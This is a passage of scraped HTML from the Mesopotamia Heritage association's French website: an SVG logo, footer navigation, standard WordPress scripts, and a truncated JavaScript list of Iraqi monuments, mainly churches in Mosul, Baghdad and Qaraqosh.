                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de 